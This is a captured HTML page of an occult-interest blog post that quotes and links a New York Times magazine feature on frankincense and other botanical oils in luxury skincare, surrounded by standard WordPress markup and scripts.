

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/essential-oils-move-into-high-end-beauty-products/
body_size: 12824
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>Essential Oils Move Into High End Beauty Products &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Essential Oils Move Into High End Beauty Products Comments Feed" href="https://zeroequalstwo.net/essential-oils-move-into-high-end-beauty-products/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://zeroequalstwo.net/wp-content/uploads/2021/05/frankincense-tree-56a026623df78cafdaa04d14.jpg"><meta name="msapplication-TileImage" content="https://zeroequalstwo.net/wp-content/uploads/2021/05/frankincense-tree-56a026623df78cafdaa04d14.jpg">
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2021/05/frankincense-tree-56a026623df78cafdaa04d14.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2021/05/frankincense-tree-56a026623df78cafdaa04d14.jpg"><meta property="og:image:width" content="2466"><meta property="og:image:height" content="1387"><meta property="og:image:alt" content="frankincense-tree-56a026623df78cafdaa04d14"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="The New York Times style magazine recently ran a feature about the use of botanical oils in cutting edge beauty product. The oils utilize resins and bark that are a standard part of modern magical practice so I thought this might be of interest. The article starts out quite poetically: &quot;IT IS INDIFFERENT to beauty,..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="Essential Oils Move Into High End Beauty Products"><meta property="og:url" content="https://zeroequalstwo.net/essential-oils-move-into-high-end-beauty-products/"><meta property="og:updated_time" content="2021-05-29T10:32:35-04:00">
<meta property="article:published_time" content="2021-05-28T22:22:32+00:00"><meta property="article:modified_time" content="2021-05-29T14:32:35+00:00"><meta property="article:section" content="Occult History"><meta property="article:section" content="Travel"><meta property="article:section" content="Uncategorized"><meta property="article:author:first_name" content="Howard"><meta property="article:author:last_name" content="Wuelfing"><meta property="article:author:username" content="Frater Lux Ad Mundi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2021/05/frankincense-tree-56a026623df78cafdaa04d14.jpg"><meta property="twitter:image:alt" content="frankincense-tree-56a026623df78cafdaa04d14"><meta property="twitter:title" content="Essential Oils Move Into High End Beauty Products"><meta property="twitter:description" content="The New York Times style magazine recently ran a feature about the use of botanical oils in cutting edge beauty product. The oils utilize resins and bark that are a standard part of modern magical..."><meta property="twitter:url" content="https://zeroequalstwo.net/essential-oils-move-into-high-end-beauty-products/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2021/05/frankincense-tree-56a026623df78cafdaa04d14.jpg"><meta itemprop="name" content="Essential Oils Move Into High End Beauty Products"><meta itemprop="description" content="The New York Times style magazine recently ran a feature about the use of botanical oils in cutting edge beauty product. The oils utilize resins and bark that are a standard part of modern magical practice so I thought this might be of interest. The article starts out quite poetically: &quot;IT IS INDIFFERENT to beauty,..."><meta itemprop="datePublished" content="2021-05-28"><meta itemprop="dateModified" content="2021-05-29T14:32:35+00:00"><meta itemprop="author" content="Frater Lux Ad Mundi"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Howard"><meta property="profile:last_name" content="Wuelfing"><meta property="profile:username" content="Frater Lux Ad Mundi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/24047" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/essential-oils-move-into-high-end-beauty-products/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=24047' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fessential-oils-move-into-high-end-beauty-products%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fessential-oils-move-into-high-end-beauty-products%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-24047 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-24047" class="clearfix post-24047 post type-post status-publish format-standard has-post-thumbnail hentry category-occulthistory category-travel category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Essential Oils Move Into High End Beauty Products</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/essential-oils-move-into-high-end-beauty-products/" rel="bookmark"><time class="entry-date published updated" datetime="2021-05-28T18:22:32-04:00">May 28, 2021</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/">Frater Lux Ad Mundi</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/essential-oils-move-into-high-end-beauty-products/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="2466" height="1387" src="https://zeroequalstwo.net/wp-content/uploads/2021/05/frankincense-tree-56a026623df78cafdaa04d14.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2021/05/frankincense-tree-56a026623df78cafdaa04d14.jpg 2466w, https://zeroequalstwo.net/wp-content/uploads/2021/05/frankincense-tree-56a026623df78cafdaa04d14-300x169.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2021/05/frankincense-tree-56a026623df78cafdaa04d14-768x432.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2021/05/frankincense-tree-56a026623df78cafdaa04d14-628x353.jpg 628w" sizes="(max-width: 2466px) 100vw, 2466px" />		</div>	
		

	<div class="clearfix entry-content">
		<p>The New York Times style magazine recently ran a feature about the use of botanical oils in cutting edge beauty product. The oils utilize resins and bark that are a standard part of modern magical practice so I thought this might be of interest. The article starts out quite poetically:</p>
<p>&#8220;IT IS INDIFFERENT to beauty, this ragged tree that disdains soil and grows among the rocks, under bald sun and lashing winds, feeding on difficulty. Short as trees go, it has a hunkered-down look, its branches starting low to the ground and crooking and knotting as they rise. The most prized species make their home in the gullies and wadis of Dhofar in southern Oman and Hadhramaut in war-torn eastern Yemen, and along the cliffs and scarps of the Cal Madow mountains in <a class="css-1g7m0tk" title="" href="https://www.theguardian.com/news/2018/jul/20/when-is-a-nation-not-a-nation-somalilands-dream-of-independence" target="_blank" rel="noopener noreferrer">Somaliland</a>, whose 1991 declaration of independence from Somalia has gone unrecognized by the rest of the world. The Indigenous people of these regions brave snakes and scorpions to climb the trees and press a knife to the papery bark, just enough to break through the green skin beneath. Wounded, the tree begins to ooze, trying to heal itself, its viscous tears hardening into a resin that has been sought after and suffered over for nearly 5,000 years.</p>
<p>&#8220;The resin has a number of local names, among them <em class="css-2fg4z9 e1gzwzxm0">luban</em>, from the classical Arabic for milky whiteness, later adapted into Middle English as <em class="css-2fg4z9 e1gzwzxm0">olibanum</em>. But in the West we know it best as frankincense, after the Old French “<em class="css-2fg4z9 e1gzwzxm0">franc encens</em>,” or “superior incense,” and as a biblical relic, laid alongside its peers, gold and myrrh, at the feet of the newborn Jesus. Once frankincense was “the most economically valuable and most widely disseminated plant product on the globe,” the Lebanese-American ethnobotanist Gary Paul Nabhan writes in “<a class="css-1g7m0tk" title="" href="https://www.ucpress.edu/book/9780520379244/cumin-camels-and-caravans" target="_blank" rel="noopener noreferrer">Cumin, Camels and Caravans: A Spice Odyssey</a>” (2014), esteemed as both fragrance and medicine, when there was little distinction between them. To sate the needs of the Roman Empire, camels hauled some 3,000 tons of it a year across the desolation of Arabia’s <a class="css-1g7m0tk" title="" href="https://www.nytimes.com/1997/01/28/science/ruins-in-yemeni-desert-mark-route-of-frankincense-trade.html">Rub’ al Khali</a>, or Empty Quarter, the largest unbroken sweep of sand on earth. Over time, it was burned at temples from Karnak in Egypt to just north of modern Shanghai, and strewn over funeral pyres of the rich and powerful, giving off a dark scent with a warm halo, invoking must and musk, black pepper and sun-baked lemons, fallen pine needles and the fugitive sweetness of scorched wood.&#8221;</p>
<p>Read the whole magilla</p>
<p><a href="https://www.nytimes.com/2021/05/10/t-magazine/essential-oils-skin-care.html">https://www.nytimes.com/2021/05/10/t-magazine/essential-oils-skin-care.html</a>.</p>
<p><a href="http://zeroequalstwo.net/wp-content/uploads/2021/05/frankincense-tree-56a026623df78cafdaa04d14.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-24049" src="http://zeroequalstwo.net/wp-content/uploads/2021/05/frankincense-tree-56a026623df78cafdaa04d14-300x169.jpg" alt="" width="300" height="169" srcset="https://zeroequalstwo.net/wp-content/uploads/2021/05/frankincense-tree-56a026623df78cafdaa04d14-300x169.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2021/05/frankincense-tree-56a026623df78cafdaa04d14-768x432.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2021/05/frankincense-tree-56a026623df78cafdaa04d14-628x353.jpg 628w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>thanks to Soror Amy for the tip!</p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/occulthistory/" rel="category tag">Occult History</a>, <a href="https://zeroequalstwo.net/category/travel/" rel="category tag">Travel</a>, <a href="https://zeroequalstwo.net/category/uncategorized/" rel="category tag">Uncategorized</a></span>	<!-- .entry-meta --></footer>
<!-- #post-24047 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Frater Lux Ad Mundi</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/first-completely-new-greek-english-lexicon-since-1843/" rel="prev"><span class="meta-nav">&larr;</span> First Completely New Greek-English Lexicon since 1843!</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/awaken-a-tibetan-buddhist-journey-toward-enlightenment-exhibition-in-nyc/" rel="next">Awaken: A Tibetan Buddhist Journey Toward Enlightenment Exhibition in NYC <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/essential-oils-move-into-high-end-beauty-products/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
